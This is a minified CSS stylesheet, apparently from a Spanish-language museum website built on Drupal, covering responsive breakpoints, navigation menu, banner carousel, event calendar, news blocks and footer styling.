@media only screen and (min-width:768px) and (max-width:979px){.navbar-header .name{font-size:28px !important;}.navbar .container{padding-right:0;padding-left:0;}.navbar-brand{height:auto;line-height:1.05;}.navbar-collapse{width:100%;padding-right:0;padding-left:0;}.navbar-collapse > nav{padding-top:15px !important;float:right !important;}.logo{margin-top:15px;margin-right:5px;}.secondary li{float:left;}nav .secondary a{margin:20px 5px !important;}#block-search-form{width:185px !important;margin-top:2px !important;}.tb-megamenu .nav-collapse .nav > li > a,.tb-megamenu .nav-collapse .dropdown-menu a{border-bottom:1px solid #DDD !important;color:#6A6A6A;}.tb-megamenu .nav-collapse .nav > li.active > a:hover,.tb-megamenu .nav-collapse .nav > li.active > a:focus{background-color:#FFF;}.tb-megamenu .nav-collapse{margin-top:2px !important;}#block-search-form{margin-right:0 !important;}.front .view-banner .views-field-title{padding:30px 35px 0px !important;font-size:24px !important;}.front .view-banner .views-field-view-node{padding:230px 35px 0px 280px !important;}.front .view-banner .views-field-body .field-content{padding:80px 35px 0px !important;}.front .carousel-control .icon-prev{margin-left:-15px !important;}.front .carousel-control .icon-next{margin-right:-15px !important;}.front ol.carousel-indicators{left:116% !important;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block h2,#block-views-enlaces-pagina-principal-block h2{margin-bottom:10px !important;}#block-views-calendario-block-4 .views-field-nothing span.date-display-single:first-of-type{font-size:20px !important;}#block-views-calendario-block-4 .views-field-nothing{padding:25px 0px 0px 24px !important;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{font-size:14px !important;font-weight:bold;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace{height:55px !important;margin-top:-55px !important;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{bottom:-15px !important;}.view .view-header > p{width:100% !important;}.node-type-node-gallery-gallery .field-name-body{width:100% !important;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right,.panels-flexible-region-boostrap_footer-right_2{width:220px !important;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right{margin-right:20px !important;}.panels-flexible-row-boostrap_footer-main-row-middle{margin-left:auto !important;margin-right:auto !important;}.pane-simplenews-0{width:auto !important;}.views-bootstrap-grid-plugin-style .col{margin-top:20px;}.views-bootstrap-grid-plugin-style .views-field-title a,.views-bootstrap-grid-plugin-style .field-name-title-field a,.views-bootstrap-grid-plugin-style .field-name-title a{font-size:16px !important;}.views-bootstrap-grid-plugin-style .field-name-title-field h2{margin-top:5px !important;}.views-bootstrap-grid-plugin-style .field-name-field-nombre a{font-size:20px !important;}.views-bootstrap-grid-plugin-style .views-field,.views-bootstrap-grid-plugin-style .field,.views-bootstrap-grid-plugin-style .views-field p,.views-bootstrap-grid-plugin-style .field p{font-size:14px !important;}.views-bootstrap-grid-plugin-style .views-field span,.views-bootstrap-grid-plugin-style .field span,.views-bootstrap-grid-plugin-style .field-name-submitted-by{font-size:13px !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field{padding-left:15px !important;padding-right:15px !important;}.views-bootstrap-grid-plugin-style .views-field,.views-bootstrap-grid-plugin-style .field,.views-bootstrap-grid-plugin-style footer{padding-left:20px !important;padding-right:20px !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-trns-imagen-portada,.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-shrt-imagen,.views-bootstrap-grid-plugin-style .field-name-field-imagen,.views-bootstrap-grid-plugin-style .views-field-field-imagenes,.views-bootstrap-grid-plugin-style .views-field-field-image{padding-left:0 !important;padding-right:0 !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-enlace{padding:0 !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .field-name-field-tags{padding-top:10px !important;padding-left:0 !important;padding-right:0 !important;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style{margin-top:10px !important;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style,.node-type-node-gallery-gallery .field-name-body{margin-top:10px !important;}}
@media only screen and (min-width:980px) and (max-width:1100px){#navbar.container,#navbar.container .container{width:99% !important;}.navbar-header .name{font-size:26px !important;}.tb-megamenu .nav > li > a{font-size:15px !important;padding:15px 19px 5px 0 !important;}.front .view-banner .views-field-title{padding:50px 35px 0px !important;font-size:30px !important;}.front .view-banner .views-field-view-node{padding:300px 35px 0px 280px !important;}.front .view-banner .views-field-body .field-content{padding:130px 35px 0px !important;}.front .carousel-control .icon-prev{margin-left:-15px !important;}.front .carousel-control .icon-next{margin-right:-15px !important;}.front ol.carousel-indicators{left:116% !important;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{font-size:20px !important;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right,.panels-flexible-region-boostrap_footer-right_2{width:220px !important;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right{margin-right:20px !important;}.panels-flexible-row-boostrap_footer-main-row-middle{margin-left:auto !important;margin-right:auto !important;}.pane-simplenews-0{width:auto !important;}.views-bootstrap-grid-plugin-style .col{margin-top:20px;}.views-bootstrap-grid-plugin-style .views-field-title a,.views-bootstrap-grid-plugin-style .field-name-title-field a,.views-bootstrap-grid-plugin-style .field-name-title a{font-size:20px !important;}.views-bootstrap-grid-plugin-style .field-name-title-field h2{margin-top:5px !important;}.views-bootstrap-grid-plugin-style .field-name-field-nombre a{font-size:20px !important;}.views-bootstrap-grid-plugin-style .views-field,.views-bootstrap-grid-plugin-style .field,.views-bootstrap-grid-plugin-style .views-field p,.views-bootstrap-grid-plugin-style .field p{font-size:16px !important;}.views-bootstrap-grid-plugin-style .views-field span,.views-bootstrap-grid-plugin-style .field span,.views-bootstrap-grid-plugin-style .field-name-submitted-by{font-size:13px !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field{padding-left:15px !important;padding-right:15px !important;}.views-bootstrap-grid-plugin-style .views-field,.views-bootstrap-grid-plugin-style .field,.views-bootstrap-grid-plugin-style footer{padding-left:20px !important;padding-right:20px !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-trns-imagen-portada,.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-shrt-imagen,.views-bootstrap-grid-plugin-style .field-name-field-imagen,.views-bootstrap-grid-plugin-style .views-field-field-imagenes,.views-bootstrap-grid-plugin-style .views-field-field-image{padding-left:0 !important;padding-right:0 !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-enlace{padding:0 !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .field-name-field-tags{padding-top:10px !important;padding-left:0 !important;padding-right:0 !important;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style,.node-type-node-gallery-gallery .field-name-body{margin-top:10px !important;}}
.navbar-header .name{color:#000;font-family:"Optima Regular" !important;}.navbar-header{width:auto;height:80px;padding-top:10px;}.navbar-header .name{font-size:26px;padding:20px;}.navbar{margin-bottom:0px;}#block-locale-language{width:130px;float:right;margin:10px 0 0 10px;}#block-locale-language .block-title{float:left;}#block-locale-language ul li{float:left;list-style-type:none;padding:2px 5px;margin-top:20px;}#block-locale-language ul li a.active img{border-bottom:2px solid #E11F20;padding-bottom:2px;}#block-locale-language h2.block-title{font-size:13px;}.tb-megamenu .nav{background-color:#FFF;}.tb-megamenu .nav > li > a,.tb-megamenu .mega-nav > li a,.tb-megamenu .dropdown-menu .mega-nav > li a{color:#6a6a6a;font-family:"Optima Regular" !important;font-size:17px;font-weight:normal;border-top:0px none;border-right:none;padding:15px 15px 5px;}.tb-megamenu .mega-nav > li:hover,.tb-megamenu .dropdown-menu .mega-nav > li:hover,.tb-megamenu .dropdown-menu .active > a:hover{background-color:#EEE;}.tb-megamenu .nav > .active > a,.tb-megamenu .nav > .active > a:hover,.tb-megamenu .nav > .active > a:focus{background-color:#FFF;color:#E11F20;text-shadow:none;box-shadow:none;outline:medium none;}.tb-megamenu .dropdown-menu .active > a{color:#E11F20 !important;background-color:#FFF;background-image:none !important;}.tb-megamenu .nav li.dropdown.open > .dropdown-toggle{background-color:#FFF;color:#E11F20;}.tb-megamenu .nav li.dropdown.active > .dropdown-toggle,.tb-megamenu .nav li.dropdown.open.active > .dropdown-toggle,.tb-megamenu .nav > li.dropdown.open.active > a:hover{background-color:#FFF;border-color:#DDD;color:#E11F20;}.tb-megamenu .nav-collapse .dropdown-menu{background-color:#FFF !important;}.tb-megamenu .nav-collapse{background:transparent !important;top:40px !important;}.tb-megamenu .nav > li > a{text-transform:uppercase;}.breadcrumb{border-radius:0 !important;}.tb-megamenu .btn-navbar:hover{cursor:pointer;}div.tb-megamenu .btn-navbar,div.tb-megamenu .btn-navbar:hover{height:35px;width:35px;background-image:url(/sites/default/files/public/css_injector/images/menu-2.jpg) !important;}.tb-megamenu .btn-navbar,.tb-megamenu .btn-navbar:focus{background-position:0px 0px;;}.tb-megamenu .btn-navbar:hover{background-position:0px -35px;}.tb-megamenu .btn-navbar,.tb-megamenu .btn-navbar:hover{border-color:transparent !important;background-color:transparent !important;background-color:transparent !important;box-shadow:none !important;background-image:none !important;text-shadow:none !important;transition:none !important;border-radius:0;border:none;}.fa-navicon::before,.fa-reorder::before,.fa-bars::before{content:"" !important;}nav .secondary{float:right;}nav .secondary a{margin:27px 5px 0;padding:5px;font-size:13px;}#block-tb-megamenu-main-menu{clear:left;}a.menu-778,ul.links li.menu-778 a,a.menu-780,ul.links li.menu-780 a,a.menu-779,ul.links li.menu-779 a{height:30px;background-image:url(/sites/default/files/public/css_injector/images/enlaces.png) !important;background-repeat:no-repeat;}a.menu-778,ul.links li.menu-778 a{background-position:0px 0px;}a.menu-779,ul.links li.menu-779 a{background-position:0px -30px;}a.menu-780,ul.links li.menu-780 a{background-position:0px -60px;}a.menu-778:hover,ul.links li.menu-778 a:hover,a.menu-779:hover,ul.links li.menu-779 a:hover,a.menu-780:hover,ul.links li.menu-780 a:hover{height:30px;background-image:url(/sites/default/files/public/css_injector/images/enlaces.png) !important;background-repeat:no-repeat;}a.menu-778:hover,ul.links li.menu-778 a:hover{background-position:0px -90px;}a.menu-779:hover,ul.links li.menu-779 a:hover{background-position:0px -120px;}a.menu-780:hover,ul.links li.menu-780 a:hover{background-position:0px -150px;}a.menu-780,ul.links li.menu-780 a,a.menu-778,ul.links li.menu-778 a,a.menu-779,ul.links li.menu-779 a,a.menu-780,ul.links li.menu-780 a{width:30px;margin:10px 2px;}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .open > a{color:#E11F20;background-repeat:no-repeat;background-image:none;}.navbar-default .navbar-nav a,.navbar-default .navbar-nav a:focus,.navbar-default .navbar-nav a:hover{color:#555;background-color:#FFF !important;box-shadow:none !important;}.navbar-default .navbar-nav a:focus,.navbar-default .navbar-nav a:hover{color:#E11F20 !important;}.navbar-default .navbar-toggle,.navbar-default .navbar-toggle:hover{height:35px;background:transparent url(/sites/default/files/public/css_injector/images/menu-1.jpg) no-repeat scroll 0% 0%;}.navbar-default .navbar-toggle{margin-right:0;background-position:0px 0px;}.navbar-default .navbar-toggle:hover{background-position:0px -35px;}.navbar-default .navbar-toggle,.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle .icon-bar{border-color:transparent !important;background-color:transparent !important;background-color:transparent !important;border-radius:0;border:none;}.front .view-banner .views-field-body,.front .view-banner .views-field-title,.front .view-banner .views-field-view-node,.front .view-banner .views-field-edit-node{position:absolute;top:0px;left:87px;}.front .view-banner .views-field-body{position:absolute;height:621px;width:380px;background-color:rgba(166,7,0,0.6);}.front .view-banner .views-field-title{padding:60px 35px 0 35px;font-size:30px;color:#FFF;text-transform:uppercase;position:absolute;width:380px;line-height:1.02857;z-index:99;}.front .view-banner .views-field-body .field-content{padding:160px 35px 0 35px;font-size:17px;color:#FFF;}.front .view-banner .views-field-view-node{padding:380px 35px 0 270px;font-size:14px;color:#FFF;position:absolute;}.front .view-banner .views-field-edit-node{padding:10px 35px 0 290px;font-size:17px;color:#FFF;position:absolute;z-index:100;}.front .view-banner .field-content a{color:#FFF;}.front .carousel-control .icon-prev,.front .carousel-control .icon-next{font-size:100px;height:100px;margin-top:-50px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#FFF;}.front .carousel-control .icon-prev{margin-left:-35px;}.front .carousel-control .icon-next{margin-right:-35px;}.front a.carousel-control{width:9%;}.front ol.carousel-indicators{left:121%;bottom:0px;width:auto;padding-right:15px;}.front ol.carousel-indicators li.active{width:10px;height:10px;margin:1px;}#block-search-form{width:210px;float:right;margin-top:27px;margin-right:10px;}#block-search-form .form-control{border-top-left-radius:20px !important;border-bottom-left-radius:20px !important;height:29px;}#block-search-form .btn-primary{height:29px;width:44px;padding-top:4px;border-top-right-radius:20px !important;border-bottom-right-radius:20px !important;background-image:none;border-color:#E11F20;background:#E11F20 url(/sites/default/files/public/css_injector/images/lupa.png) no-repeat scroll 50% 50%;display:block;text-indent:-9999em;text-transform:uppercase;}#block-search-form .btn-primary:hover{border-color:#C71014;background:#C71014 url(/sites/default/files/public/css_injector/images/lupa.png) no-repeat scroll 50% 50%;}.search-results .search-info{font-size:13px;}body{font-family:Arial,Helvetica Neue,Helvetica,sans-serif;font-size:14px;line-height:1.42857;color:#555;}body.page-node,body.page-user .user-profile,body .view-taxonomy-term .taxonomy-term-description > p{line-height:1.7;}li.statistics_counter{padding-top:15px;}.taxonomy-term > h2 >a{display:none;}.node ul.links{clear:left;}footer.container{margin-top:30px;margin-bottom:40px;}.region-footer{border-top:1px solid #E11F20;}footer h2{font-size:22px;}footer .menu a{padding:2px;color:#222;font-size:14px;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right,.panels-flexible-region-boostrap_footer-right_2{width:270px;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right{margin-right:20px;}.panels-flexible-row-boostrap_footer-main-row-middle{margin-left:auto;margin-right:auto;}.footer #block-block-1{margin-top:50px;}.footer #block-block-1 > a.bellas_artes,.footer #block-block-1 > a.mediart{display:block;float:left;margin-right:20px;text-indent:-9999px;}.footer #block-block-1 > a.bellas_artes{width:37px;height:55px;background-image:url(/sites/default/files/public/css_injector/images/logo-museo-footer.png);background-repeat:no-repeat;}.footer #block-block-1 > a.mediart{width:56px;height:55px;background-image:url(/sites/default/files/public/css_injector/images/logo-mediart-footer.png);background-repeat:no-repeat;}.footer #block-block-1 > span.copyright{position:relative;top:15px;font-size:12px;font-weight:bold;}.footer #block-block-1 span.copyright > a{color:#222;}.footer .pane-menu-menu-redes-sociales{margin-top:20px;}.footer .pane-menu-menu-redes-sociales .nav li > a,.footer .pane-menu-menu-redes-sociales .nav li > a:focus,.footer .pane-menu-menu-redes-sociales .nav li > a:hover,.footer .pane-menu-menu-redes-sociales .nav .open > a,.footer .pane-menu-menu-redes-sociales .nav .open > a:focus,.footer .pane-menu-menu-redes-sociales .nav .open > a:hover{background-color:transparent !important;border-color:transparent !important;}a.menu-1322{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-redes.png) !important;background-repeat:no-repeat;}a.menu-1322{background-position:0px 0px;}a.menu-1322:hover{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-redes.png) !important;background-repeat:no-repeat;}a.menu-1322:hover{background-position:0px -90px;}a.menu-1431{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-redes.png) !important;background-repeat:no-repeat;}a.menu-1431{background-position:0px -30px;}a.menu-1431:hover{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-redes.png) !important;background-repeat:no-repeat;}a.menu-1431:hover{background-position:0px -120px;}.pane-menu-menu-redes-sociales ul.menu li{float:left;width:40px;padding-left:10px;}.pane-menu-menu-redes-sociales ul.menu li.first{width:30px;padding-left:0px;}.h2,h2{font-size:22px;}.h3,h3{font-size:20px;}#navbar.container,#navbar.container .container{width:98%;max-width:1370px;margin-bottom:5px;}.front h1.page-header{display:none;}.navbar-default{background-image:none;background-repeat:no-repeat;border-radius:0;box-shadow:none;}.navbar-default{background-color:#FFF;border-color:#FFF;}#block-views-las-colecciones-block,#block-views-exposiciones-transitorias-block,#block-views-1d26aa600480d5f631e28375752a5526,#block-views-calendario-block-4,#block-views-noticias-pagina-principal-block,#block-views-enlaces-pagina-principal-block{margin-top:45px;border-top:1px solid rgb(225,31,32);background:transparent url(/sites/default/files/public/css_injector/images/triangulo.png) no-repeat scroll 0% 0%;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block h2,#block-views-enlaces-pagina-principal-block h2{margin:40px 15px 20px 0;text-transform:uppercase;font-family:Trebuchet MS,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Tahoma,sans-serif;font-size:30px;float:left;color:#6A6A6A;}.not-front h1.page-header{border-top:1px solid rgb(225,31,32);margin:0;padding-top:40px;background:transparent url(/sites/default/files/public/css_injector/images/triangulo.png) no-repeat scroll 0% 0%;color:#6A6A6A;text-transform:uppercase;font-family:Trebuchet MS,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Tahoma,sans-serif;font-size:30px;border-bottom:none;}.main-container a{color:#222;}#block-views-las-colecciones-block .view-content,#block-views-exposiciones-transitorias-block .view-content,#block-views-calendario-block-4 .view-content,#block-views-noticias-pagina-principal-block .view-content{clear:left;}#block-views-las-colecciones-block .more-link,#block-views-exposiciones-transitorias-block .more-link,#block-views-calendario-block-4 .more-link,#block-views-noticias-pagina-principal-block .more-link{margin-top:40px;padding:10px 10px;}#block-views-las-colecciones-block .more-link a,#block-views-exposiciones-transitorias-block .more-link a,#block-views-calendario-block-4 .more-link a,#block-views-noticias-pagina-principal-block  .more-link a{color:#E11F20;font-size:16px;}.field-name-field-rol .field-item{color:#555;font-weight:bold;}.field-name-field-rol .field-item:after{content:":";}.field-name-field-usuarios{padding:0 !important;}.view .view-header .contextual-links-region{min-height:8px;}.views-bootstrap-grid-plugin-style .col-sm-2,.views-bootstrap-grid-plugin-style .col-sm-3{color:#555;margin-top:40px;margin-bottom:10px;}.views-bootstrap-grid-plugin-style .col-sm-4,.views-bootstrap-grid-plugin-style .col-sm-6{color:#555;margin-top:20px;margin-bottom:10px;}.front .views-bootstrap-grid-plugin-style .col-sm-2,.front .views-bootstrap-grid-plugin-style .col-sm-3,.front .views-bootstrap-grid-plugin-style .col-sm-4,.front .views-bootstrap-grid-plugin-style .col-sm-6{margin-top:10px !important;margin-bottom:10px !important;}.view .views-bootstrap-grid-plugin-style .field-name-field-archivos-adjuntos{padding-top:5px !important;padding-bottom:5px !important;}.view .views-bootstrap-grid-plugin-style .field-name-field-tags{font-size:15px !important;}.page-node .field-name-field-tags{margin-top:0 !important;}.page-node .field-name-body{margin-top:20px !important;margin-bottom:20px !important;}.field-name-field-rol{float:left;padding:0 5px 0 0 !important;}.field-name-body a{font-weight:bold;}.view-header .taxonomy-term{margin-top:10px;}.view-header .field-name-field-archivos-adjuntos{margin-bottom:10px;}.views-bootstrap-grid-plugin-style .a2a_kit{display:none;}.nav-tabs{font-size:15px;margin:20px 0;}.nav-tabs > li{margin-bottom:-2px !important;}.nav-tabs > li > a{border-radius:0 !important;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:focus,.nav-tabs > li.active > a:hover{border:none;color:#222;background-color:#F8F7F5;}.nav-tabs > li.active > a{background-color:#F8F7F5;}.nav .open > a,.nav .open > a:focus,.nav .open > a:hover{background-color:#EEE;border-color:#EEE;}.page-user h4{font-size:20px;}.page-user .field-name-field-ficha{margin:15px 0px;}#block-views-portafolio-block{margin-top:45px;border-top:1px solid #DDD;}#block-views-portafolio-block > h2{margin:40px 15px 0px 0px;text-transform:uppercase;font-size:22px;color:#6A6A6A;}.panel-heading{background-image:none !important;border-top-right-radius:0 !important;}#block-views-las-colecciones-block .views-field{background-color:#181818;color:#F8F8F8;font-size:17px;}#block-views-las-colecciones-block .views-field-title a{color:#F8F8F8;font-size:22px;text-transform:uppercase;}#block-views-las-colecciones-block .views-field-title,#block-views-las-colecciones-block .views-field-body{padding:25px;}#block-views-las-colecciones-block .views-field-title{padding-bottom:0px;}#block-views-las-colecciones-block .views-field-edit-node,#block-views-las-colecciones-block .views-field-edit-node a{background-color:#FFF;color:#222;font-size:17px;}#block-views-las-colecciones-block .more-link{left:205px;}#block-views-exposiciones-transitorias-block .views-field{background-color:#f8f7f5;color:#555;font-size:17px;}#block-views-exposiciones-transitorias-block .views-field a,#block-views-exposiciones-transitorias-block .views-field-field-date{color:#222;font-size:15px;}#block-views-exposiciones-transitorias-block .views-field-field-date{color:#E11F20;font-size:13px;font-weight:bold;}#block-views-exposiciones-transitorias-block .views-field-title,#block-views-exposiciones-transitorias-block .views-field-title a{padding-top:25px !important;font-size:22px;text-transform:uppercase;}#block-views-exposiciones-transitorias-block .views-field,#block-views-1d26aa600480d5f631e28375752a5526 .views-field{padding:15px 25px 10px 25px;}#block-views-exposiciones-transitorias-block .views-field-field-trns-imagen-portada,#block-views-1d26aa600480d5f631e28375752a5526 .views-field-field-trns-imagen-portada{padding:0;}#block-views-exposiciones-transitorias-block .views-field-field-date,#block-views-exposiciones-transitorias-block .views-field-field-trns-lugar,#block-views-exposiciones-transitorias-block .views-field-view-node{padding-top:2px;padding-bottom:2px;}#block-views-exposiciones-transitorias-block .views-field-view-node,#block-views-exposiciones-transitorias-block .views-field-view-node a{font-size:15px;text-align:right;padding-top:10px;padding-bottom:25px;}#block-views-exposiciones-transitorias-block .views-field-field-espacio,#block-views-exposiciones-transitorias-block .views-field-field-espacio a{padding-top:1px;padding-bottom:1px;font-size:15px;}#block-views-exposiciones-transitorias-block .views-field-edit-node,#block-views-exposiciones-transitorias-block .views-field-edit-node a{padding:0;background-color:#FFF;font-size:17px;}#block-views-exposiciones-transitorias-block .views-field-field-tags{padding-top:0;padding-bottom:0;}.page-node .node-node-gallery-gallery .field-name-field-date{color:#E11F20;}.page-node .node-node-gallery-gallery .field-name-body,.page-node .node-node-gallery-gallery .field-name-field-trns-imagen-portada{margin-top:25px;}#block-views-calendario-block-4 .views-field-field-image{padding:0px !important;}#block-views-calendario-block-4 .views-field{background-color:#f8f7f5;color:#555;padding:1px 20px 1px 70px;}#block-views-calendario-block-4 .views-field-nothing{float:left;width:70px;height:100px;padding:25px 0 0 21px;background:transparent url(/sites/default/files/public/css_injector/images/circulo.png) no-repeat scroll 50% 50%;}#block-views-calendario-block-4 .views-field-nothing span.date-display-single{position:relative;top:-4px;color:#FFF;font-size:12px;text-transform:uppercase;font-weight:bold;}#block-views-calendario-block-4 .views-field-nothing span.date-display-single:first-of-type{top:5px;padding:0 2px;color:#FFF;font-size:20px;text-transform:uppercase;font-weight:normal;}#block-views-calendario-block-4 .views-field-title,#block-views-calendario-block-4 .views-field-title a{padding-top:25px;padding-bottom:5px;font-size:20px;text-transform:uppercase;}#block-views-calendario-block-4 .views-field-field-trns-lugar,#block-views-calendario-block-4 .views-field-field-event-lugar a{font-size:15px;}#block-views-calendario-block-4 .views-field-field-date{padding-bottom:5px;color:#E11F20;font-size:13px;font-weight:bold;}#block-views-calendario-block-4 .views-field-body{padding-top:5px;padding-bottom:10px;font-size:17px;}#block-views-calendario-block-4 .views-field-field-publico,#block-views-calendario-block-4 .views-field-field-event-categoria,#block-views-calendario-block-4 .views-field-field-tags{font-size:15px;}#block-views-calendario-block-4 .views-field-view-node,#block-views-calendario-block-4 .views-field-view-node a{padding-top:10px;padding-bottom:25px;font-size:15px;text-align:right;}#block-views-calendario-block-4 .views-field-edit-node,#block-views-calendario-block-4 .views-field-edit-node a{padding-left:0;background-color:#FFF;font-size:17px;}.page-node .node-evento .field-name-field-date{color:#E11F20;}.page-node .node-evento .field-name-body{margin:25px 0px;}.page-node .node-evento .field-name-field-image .field-item{margin:0 0 25px 0;}.page-node .node-evento .reservar{width:30px;display:block;margin:15px 0;}.page-node .node-evento .reservar{height:29px;text-indent:-9999px;background-image:url(/sites/default/files/public/css_injector/images/iconos-servicios.png) !important;background-repeat:no-repeat;}.page-node .node-evento .reservar{background-position:0px -90px;}.page-node .node-evento .reservar:hover{background-position:0px -210px;}.page-node .node-evento .reservar.off{background-position:0px -330px;}.views-bootstrap-grid-plugin-style article.node-evento,.view-taxonomy-term article.node-evento,.view-calendario article.node-evento,.view-exposiciones-transitorias article.node-evento{background-color:#f8f7f5;margin-bottom:40px;}.views-bootstrap-grid-plugin-style .node-evento .field-name-title-field h2,.views-bootstrap-grid-plugin-style .node-evento .field-name-title-field h2 a,.view-taxonomy-term .node-evento .field-name-title-field h2,.view-taxonomy-term .node-evento .field-name-title-field h2 a,.view-calendario .node-evento .field-name-title-field h2,.view-calendario .node-evento .field-name-title-field h2 a,.view-exposiciones-transitorias .node-evento .field-name-title-field h2,.view-exposiciones-transitorias .node-evento .field-name-title-field h2 a{margin-bottom:0;padding-top:10px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.views-bootstrap-grid-plugin-style .node-evento header,.views-bootstrap-grid-plugin-style .node-evento .field,.views-bootstrap-grid-plugin-style .node-evento footer,.views-bootstrap-grid-plugin-style .node-evento .a2a_kit,.view-taxonomy-term .node-evento header,.view-taxonomy-term .node-evento .field,.view-taxonomy-term .node-evento footer,.view-calendario .node-evento header,.view-calendario .node-evento .field,.view-calendario .node-evento footer,.view-exposiciones-transitorias .node-evento header,.view-exposiciones-transitorias .node-evento .field,.view-exposiciones-transitorias .node-evento footer{padding:0 25px;}.views-bootstrap-grid-plugin-style .node-evento div.field-name-field-trns-lugar,.views-bootstrap-grid-plugin-style .node-evento div.field-name-field-trns-lugar a,.view-taxonomy-term .node-evento div.field-name-field-trns-lugar,.view-taxonomy-term .node-evento div.field-name-field-trns-lugar a,.view-calendario div.field-name-field-trns-lugar,.view-calendario div.field-name-field-trns-lugar a,.view-exposiciones-transitorias div.field-name-field-trns-lugar,.view-exposiciones-transitorias div.field-name-field-trns-lugar a{padding-top:2px;padding-bottom:5px;font-size:15px;}.views-bootstrap-grid-plugin-style .node-evento .field-name-field-date,.view-taxonomy-term .node-evento .field-name-field-date,.view-calendario .node-evento .field-name-field-date,.view-exposiciones-transitorias .node-evento .field-name-field-date{padding-top:2px;padding-bottom:5px;color:#E11F20;font-size:13px;font-weight:bold;}.views-bootstrap-grid-plugin-style .node-evento .field-name-body,.views-bootstrap-grid-plugin-style .node-evento .field-name-body p,.view-taxonomy-term .node-evento .field-name-body,.view-taxonomy-term .node-evento .field-name-body p,.view-calendario .node-evento .field-name-body,.view-calendario .node-evento .field-name-body p,.view-exposiciones-transitorias .node-evento .field-name-body,.view-exposiciones-transitorias .node-evento .field-name-body p{margin:0;padding-top:5px;padding-bottom:10px;font-size:17px;}.views-bootstrap-grid-plugin-style .node-evento .field-type-taxonomy-term-reference,.view-taxonomy-term .node-evento .field-type-taxonomy-term-reference,.view-calendario .node-evento .field-type-taxonomy-term-reference,.view-exposiciones-transitorias .node-evento .field-type-taxonomy-term-reference{font-size:15px;}.views-bootstrap-grid-plugin-style .node-evento .field-name-field-image,.view-taxonomy-term .node-evento .field-name-field-image,.view-calendario .field-name-field-image,.view-exposiciones-transitorias .field-name-field-image{padding:0 !important;}.views-bootstrap-grid-plugin-style .node-evento footer,.view-taxonomy-term .node-evento footer,.view-calendario .node-evento footer,.view-exposiciones-transitorias .node-evento footer{padding-bottom:30px;}.views-bootstrap-grid-plugin-style .node-evento .field-name-field-tags{padding:0 !important;font-size:15px;}#block-views-noticias-pagina-principal-block .col{padding:10px;}#block-views-noticias-pagina-principal-block .views-field{padding:5px 25px;color:#555;background-color:#f8f7f5;}#block-views-noticias-pagina-principal-block .views-field-field-image,#block-views-noticias-pagina-principal-block .views-field-field-bnr-imagen{padding:0px;}#block-views-noticias-pagina-principal-block .views-field-title,#block-views-noticias-pagina-principal-block .views-field-title a{padding-top:25px;font-size:22px;text-transform:uppercase;}#block-views-noticias-pagina-principal-block .views-field-created{color:#E11F20;font-size:13px;font-weight:bold;}#block-views-noticias-pagina-principal-block .views-field-body p{margin:0px;}#block-views-noticias-pagina-principal-block .views-field-body{font-size:17px;}#block-views-noticias-pagina-principal-block .views-field-field-tags{font-size:15px;}#block-views-noticias-pagina-principal-block .views-field-view-node,#block-views-noticias-pagina-principal-block .views-field-view-node a{padding-top:10px;padding-bottom:25px;font-size:15px;text-align:right;}#block-views-noticias-pagina-principal-block .views-field-edit-node,#block-views-noticias-pagina-principal-block .views-field-edit-node a{padding:0;background-color:#FFF;font-size:17px;}.views-bootstrap-grid-plugin-style article.node-article,.view-taxonomy-term article.node-article,.view-noticias-pagina-principal article.node-article{background-color:#f8f7f5;margin-bottom:40px;}.views-bootstrap-grid-plugin-style .node-article .field-name-title-field h2,.views-bootstrap-grid-plugin-style .node-article .field-name-title-field h2 a,.view-taxonomy-term .node-article .field-name-title-field h2,.view-taxonomy-term .node-article .field-name-title-field h2 a,.view-noticias-pagina-principal .node-article .field-name-title-field h2,.view-noticias-pagina-principal .node-article .field-name-title-field h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.views-bootstrap-grid-plugin-style .node-article header,.views-bootstrap-grid-plugin-style .node-article .field,.views-bootstrap-grid-plugin-style .node-article footer,.views-bootstrap-grid-plugin-style .node-article .a2a_kit,.view-taxonomy-term .node-article header,.view-taxonomy-term .node-article .field,.view-taxonomy-term .node-article footer,.view-noticias-pagina-principal .node-article 